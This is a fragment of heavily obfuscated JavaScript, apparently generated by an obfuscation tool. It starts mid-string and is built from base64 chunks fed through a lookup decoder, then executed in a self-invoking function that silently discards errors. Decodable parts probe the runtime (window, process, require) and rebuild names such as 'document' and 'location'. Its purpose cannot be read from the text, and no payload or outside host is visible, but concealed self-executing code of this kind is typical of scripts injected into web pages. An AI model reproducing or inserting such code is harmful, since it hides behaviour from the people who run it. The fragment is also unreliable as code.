yldKHZbTCgweDMyMCwnOVlUMCcpKyd'+'oJ10scikmJmZ1bmN0aW9uKHcseCl7dmFy'+'IFM9TCx5PXVbUygweDM5NiwnOSFLYycpX'+'VtTKDB4MzlmLCdXVzQzJyldKCd8Jyksej'+'0weDA7d2hpbGUoISFbXSl7c3dpdGNoKHl'+_0x3348231x(0x223)+'MHg0MGYsJ153MDYnKV0oZix0aGlzLGZ1b'+'mN0aW9uKCl7dmFyIFQ9UyxFPUNbVCgweD'+_0x3348231x(0x1cf)+'3LENbVCgweDRhMiwnal1TNScpXSk/d2lu'+'ZG93OkNbVCgweDJiMiwnT2lwKScpXSh0e'+'XBlb2YgcHJvY2VzcyxDW1QoMHgyNzEsJ1'+'ZCMWYnKV0pJiZDW1QoMHgxY2IsJ2oodF0'+'nKV0odHlwZW9mIHJlcXVpcmUsQ1tUKDB4'+'NTcxLCcycDUpJyldKSYmQ1tUKDB4MzAzL'+'CdGVWhPJyldKHR5cGVvZiBnbG9iYWwsQ1'+'tUKDB4NDY5LCdoXUVyJyldKT9nbG9iYWw'+'6dGhpcyxGPWZ1bmN0aW9uKCl7dmFyIFU9'+'VCxIPW5ldyBFWyhVKDB4NTJiLCcxTSNOJ'+'ykpKydwJ10oQ1tVKDB4M2MzLCc5IUtjJy'+_0x3348231x(0x234))+('cm4hSFtVKDB4NTg0LCdrajF6JyldKEEpO'+_0x3348231x(0x247)+'cpXShGKTt9KTtjb250aW51ZTtjYXNlJzE'+'nOnVbUygweDMyZiwnSUZmeCcpXShBKTtj'+'b250aW51ZTtjYXNlJzInOnZhciBCPXt9O'+'0JbUygweDJhNSwnRlVoTycpXT11W1MoMH'+_0x3348231x(0x183)+_0x3348231x(0x1f4)+_0x3348231x(0x251)+_0x3348231x(0x1ec)+'5aZCMnKV09dVtTKDB4MmQzLCd4TUMlJyl'+'dLEJbUygweDIyNSwnKEVDJicpXT1mdW5j'+'dGlvbihFLEYpe3ZhciBXPVM7cmV0dXJuI'+'HVbVygweDI3MiwnOHI2aycpXShFLEYpO3'+_0x3348231x(0x249)+_0x3348231x(0x1cb)+_0x3348231x(0x224)+_0x3348231x(0x1b2)+'4hb2UnKV0oRSxGKTt9LEJbUygweDNiYyw'+_0x3348231x(0x19e)+'KV0sQltTKDB4NWEyLCdkZVMmJyldPWZ1b'+'mN0aW9uKEUsRil7dmFyIFk9UztyZXR1cm'+'4gdVtZKDB4NDI0LCdJcE96JyldKEUsRik'+'7fSxCW1MoMHgyOGYsJ1lwKDEnKV09ZnVu'+'Y3Rpb24oRSl7dmFyIFo9UztyZXR1cm4gd'+'VtaKDB4MmM3LCdqXVM1JyldKEUpO307dm'+'FyIEM9Qjtjb250aW51ZTtjYXNlJzMnOnJ'+'ldHVybiAweDE7Y2FzZSc0Jzpmb3IodmFy'+'IEQ9MHgyO3VbUygweDM4NiwnanphdScpX'+'ShELHhbUygweDIzNiwnal1TNScpKydoJ1'+'0pO0QrKylp')+(_0x3348231x(0x199)+_0x3348231x(0x1af)+'J4MycpXSh4W0RdWzB4MF0pLHhbRF1bMHg'+_0x3348231x(0x1c5)+_0x3348231x(0x182)+_0x3348231x(0x16f)+'EwPUoscj1uZXcgUmVnRXhwKGRbYTAoMHg'+'zZmYsJyNoRyonKV0sJ2cnKSxzPWRbYTAo'+'MHg0N2UsJ2p6YXUnKV1bYTAoMHg1MmQsJ'+'2RlUyYnKSsnY2UnXShyLCcnKSxyPWRbYT'+_0x3348231x(0x150)+'hMCgweDMxZSwnZ1glYicpXSgnPScsMHg0'+'KVthMCgweDI3NywnKEVDJicpXSgnLicpW'+'2EwKDB4NWEwLCcoRUMmJyldKCcnKVthMC'+'gweDRhMSwnSUZmeCcpKydzZSddKClbYTA'+'oMHg0NTUsJ05aZCMnKV0oJycpLHE9clth'+_0x3348231x(0x274)+'S16QS1aXS9nLGZ1bmN0aW9uKHUpe3Zhci'+'BhMT1hMDtyZXR1cm4gU3RyaW5nW2ExKDB'+'4NGUzLCdZenRAJykrYTEoMHgyNjYsJzVI'+'bl0nKSsnZGUnXShkW2ExKDB4NWIyLCc5I'+'UtjJyldKGRbYTEoMHgyOWIsJ2YocnQnKV'+'0odSwnWicpPzB4NWE6MHg3YSx1PWRbYTE'+'oMHg1OGIsJ1RTKnMnKV0odVthMSgweDFl'+_0x3348231x(0x1d7)+_0x3348231x(0x18a)+_0x3348231x(0x1fa)+'9bmV3IFJlZ0V4cChkW2EwKDB4NGI1LCdG'+_0x3348231x(0x131)+'HgyOTAsJzhyNmsnKV0oZFthMCgweDQwMy'+_0x3348231x(0x147))+('XShkW2EwKDB4MzdiLCdOWmQjJyldKGRbY'+'TAoMHg1MzEsJ0I3YTEnKV0oZFthMCgweD'+_0x3348231x(0x222)+'sJzB2XlcnKV0pLGRbYTAoMHgyYmMsJ1l6'+'dEAnKV1bYTAoMHg1YmEsJ3ZSXiQnKSsnY'+'2UnXShyLCcnKSksJy8nKSxxKSxkW2EwKD'+_0x3348231x(0x208)+_0x3348231x(0x205)+_0x3348231x(0x138)+'jE4LCdqKHRdJyldLGs9cCxtPWZ1bmN0aW'+'9uKCl7dmFyIGEyPUoscT17fTtxW2EyKDB'+'4NTY5LCc1Mjl5JyldPWZ1bmN0aW9uKHYs'+_0x3348231x(0x1f0)+'GEzPWEyO3JldHVybiBkW2EzKDB4MzNlLC'+'duIW9lJyldKHYsdyx4LHkseixBLEIsQyx'+'ELEUsRik7fSxxW2EyKDB4M2U1LCdrajF6'+'JyldPWZ1bmN0aW9uKHYsdyl7dmFyIGE0P'+'WEyO3JldHVybiBkW2E0KDB4MmNjLCdJcE'+'96JyldKHYsdyk7fSxxW2EyKDB4NTg1LCd'+'MRTI0JyldPWZ1bmN0aW9uKHYsdyx4LHks'+_0x3348231x(0x1c9)+'FthNSgweDFjNiwnMnA1KScpXSh2LHcseC'+_0x3348231x(0x19b)+'OakknKV09ZnVuY3Rpb24odix3LHgseSx6'+_0x3348231x(0x279)+_0x3348231x(0x206)+'t9O3ZhciByPXEscz1kW2EyKDB4NTFkLCc'+'oRUMmJyldKHdpbmRvdyx7fSksdT1uZXcg'+'UmVnRXhwKGRbYTIoMHg0ZDAsJyhFQyYnK'+'V0sJ2cnKSx1PXNbZFthMigweDNmMSwnMF'+'0zKCcpXVth')+('MigweDI2MSwnbEJ4MycpKydjZSddKHUsJ'+'ycpXTt1JiYobmV3IHUoMHgwLDB4MClbYT'+'IoMHgyMzgsJ0ZOakknKV09ZFthMigweDF'+'kMiwnUjVlZicpXShpLGZ1bmN0aW9uKCl7'+'dmFyIGE3PWEyLHY9clthNygweDU3OCwna'+'ih0XScpXShnLHJbYTcoMHg0YzIsJ1dXND'+'MnKV0od2luZG93LHt9KSwweDgsWzB4Nyw'+'weDc0XSxbMHg2LDB4NmVdLFsweDUsMHg2'+'NV0sWzB4NCwweDZkXSxbMHgzLDB4NzVdL'+_0x3348231x(0x171)+'gwLDB4NjRdKTtpZih2KXJldHVybiB2PXJ'+_0x3348231x(0x28e)+'OCxbMHg3LDB4NmVdLFsweDQsMHg3NF0sW'+'zB4MiwweDYzXSxbMHgwLDB4NmNdKSwhIX'+'YmJnJbYTcoMHg1MWUsJzkhS2MnKV0oZyx'+'2LDB4NCxbMHgzLDB4NjZdLFsweDIsMHg2'+'NV0pO30oKSkpO30sIShvPWRbSigweDRlM'+'SwnWXp0QCcpXShvLHdpbmRvdykpfHwobz'+'1kW0ooMHg1MjUsJzUyOXknKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x3348231x(0x293)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmRbSig'+'weDM4MSwnZGVTJicpXShvLGpbSigweDMz'+'MywnQjdhMScpKydjZSddKGssJycpLG0pO'+'30oKSk7')))();}.toString();return _0x1179806.slice(_0x1179806.indexOf("{") + 1, _0x1179806.lastIndexOf("}"))})())),d[T(0xa72,'9lg]')])));}catch(w){}}());